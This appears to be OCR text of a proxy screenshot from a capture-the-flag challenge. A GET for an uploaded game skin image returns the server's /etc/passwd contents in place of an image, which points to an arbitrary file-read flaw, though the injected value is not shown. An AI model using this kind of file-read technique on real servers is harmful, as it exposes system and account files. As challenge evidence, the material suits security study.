 Request
Pretty Raw Hex \n
1 GET /skins/skin_1756570765229_ixynaa.jpg HTTP/2
2 Host: agar.dimasc.tf
3 Content-Length: 11
4 Sec-Ch-Ua-Platform: "Linux"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Chromium";v="137", "Not/A)Brand";v="24"
7 Content-Type: application/json
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/137.0.0.0 Safari/537.36
0 Accept: */*
1 Origin: https://agar.dimasc.tf
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Dest: empty
5 Referer: https://agar.dimasc.tf/
6 Accept-Encoding: gzip, deflate, br
7 Priority: u=1, i
8
9 {
"url":"a"
}
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Accept-Ranges: bytes
3 Cache-Control: public, max-age=0
4 Content-Type: image/jpeg
5 Date: Sat, 30 Aug 2025 16:19:58 GMT
6 Etag: W/"36a-198fbc6c7ad"
7 Last-Modified: Sat, 30 Aug 2025 16:19:25 GMT
8 X-Powered-By: Express
9 Content-Length: 874
10
11 root:x:0:0:root:/root:/bin/bash
12 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
13 bin:x:2:2:bin:/bin:/usr/sbin/nologin
14 sys:x:3:3:sys:/dev:/usr/sbin/nologin
15 sync:x:4:65534:sync:/bin:/bin/sync
16 games:x:5:60:games:/usr/games:/usr/sbin/nologin
17 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
18 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
19 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
20 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
21 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
22 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
23 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
24 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
25 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
26 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
27 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
28 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
29 bun:x:1000:1000::/home/bun:/bin/sh
30